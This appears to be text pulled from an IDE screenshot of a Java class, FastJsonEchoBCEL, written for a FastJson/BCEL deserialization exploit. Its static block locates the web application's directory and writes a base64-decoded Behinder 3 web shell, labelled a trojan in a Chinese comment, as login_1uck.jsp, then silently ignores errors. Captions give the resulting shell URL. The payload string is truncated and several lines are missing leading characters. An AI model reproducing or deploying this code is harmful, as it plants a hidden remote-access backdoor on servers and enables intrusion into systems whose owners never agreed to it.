 Package Explorer
test
JRE System Library [Java SE 7 [1.7.0_80]]
src
(default package)
FastJsonEchoBCEL.java
test.java
Referenced Libraries
BCELConverter-0.2.0.jar - /Users/1uckyun/Downloads
test.java
FastJsonEchoBCEL.java
1 /java 1.7
2 mport java.io.PrintWriter;
3 mport sun.misc.BASE64Decoder;
4
5 ublic class FastJsonEchoBCEL {
6 public FastJsonEchoBCEL() throws Exception {
7 }
8
9 public static void main(String[] args) throws Exception {
10 new FastJsonEchoBCEL();
11 }
12
13 static {
14 try {
15 Class cls=Thread.currentThread().getContextClassLoader().loadClass("bsh.Interpreter");
16 String path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();
17 PrintWriter printWriter2 = new PrintWriter(path.split("WEB-INF")[0] + "login_1uck.jsp");
18 //冰蝎3木马
19 String shell = "MXVjazwlQHBhZ2UgaW1wb3J0PSJqYXZhLnV0aWwuKixqYXZheC5jcnlwdG8uKixqYXZheC5jcn
20 BASE64Decoder decoder = new BASE64Decoder();
21 String decodeString = new String(decoder.decodeBuffer(shell), "UTF-8");
22 printWriter2.println(decodeString);
23 printWriter2.close();
24 } catch (Exception var5) {
25 }
26
27 }
28
上传后的文件名
http://x.x/login_1uck.jsp
shell base64内容